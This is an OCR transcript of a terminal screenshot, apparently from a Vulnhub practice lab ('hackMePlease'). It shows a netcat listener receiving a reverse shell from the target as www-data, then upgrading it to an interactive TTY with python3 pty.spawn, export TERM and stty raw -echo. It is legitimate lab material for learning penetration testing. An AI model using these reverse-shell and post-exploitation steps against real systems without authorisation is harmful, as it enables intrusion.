 Parrot Terminal
File Edit View Search Terminal Help
┌─[a7@Parrot]─[~/Desktop/Vulnhub/hackMePlease]
└──╼ $nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.10] 60764
Linux ubuntu 5.8.0-59-generic #66~20.04.1-Ubuntu SMP Thu Jun 17 11:14:10 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 11:18:43 up  6:08,  0 users,  load average: 0.51, 0.11, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ clear
clear
TERM environment variable not set.
www-data@ubuntu:/$ export TERM=xterm
export TERM=xterm
www-data@ubuntu:/$ ^[[A
export TERM=xterm
www-data@ubuntu:/$ ^Z
[2]+  Stopped                 nc -lnvp 5555
┌─[✗]─[a7@Parrot]─[~/Desktop/Vulnhub/hackMePlease]
└──╼ $stty raw -echo
┌─[a7@Parrot]─[~/Desktop/Vulnhub/hackMePlease]
nc -lnvp 5555
www-data@ubuntu:/$ clear